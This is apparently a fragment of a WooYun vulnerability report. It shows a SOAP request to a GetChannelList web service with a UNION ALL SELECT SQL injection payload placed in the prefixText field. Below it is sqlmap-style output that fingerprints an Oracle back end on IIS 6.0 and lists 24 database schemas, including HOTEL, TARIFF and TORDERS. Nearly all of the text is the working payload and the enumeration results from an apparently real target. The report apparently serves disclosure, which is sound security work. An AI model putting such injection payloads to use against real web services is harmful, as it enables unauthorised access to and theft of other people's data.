 /www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instanc
e"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/s
oap/encoding/" xmlns:urn="http://tempuri.org/">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:GetChannelList>
<urn:prefixText>1' UNION ALL SELECT NULL,CHR(113)||CHR(118)||CHR(118)
||CHR(122)||CHR(113)||CHR(105)||CHR(86)||CHR(67)||CHR(106)||CHR(89)||CHR(117)||C
HR(105)||CHR(77)||CHR(77)||CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(98)||CHR(1
13) FROM DUAL-- </urn:prefixText>
<urn:count>1</urn:count>
</urn:GetChannelList>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[01:08:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[01:08:19] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[01:08:19] [INFO] fetching database (schema) names
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HOTEL
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PERFSTAT
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TARIFF
[*] TEST
[*] THOTEL
[*] TORDERS
[*] WMSYS
[*] XDB
www.wooyun.org